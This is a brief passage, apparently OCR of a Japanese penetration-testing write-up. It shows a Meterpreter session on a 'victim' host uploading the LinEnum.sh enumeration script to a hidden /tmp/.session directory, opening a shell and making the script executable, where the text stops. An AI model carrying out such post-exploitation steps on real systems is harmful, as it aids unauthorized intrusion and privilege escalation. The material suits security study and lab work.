
その他、嬉しい情報も集めてくれます。
meterpreterでvictimにアップロードし実行。
meterpreter > upload LinEnum.sh /tmp/.session

[*] uploading  : LinEnum.sh -> /tmp/.session

[*] uploaded   : LinEnum.sh -> /tmp/.session/LinEn
meterpreter > shell

Process 1613 created.

Channel 4 created.

pwd

/tmp/.session

chmod u+x LinEnum.sh
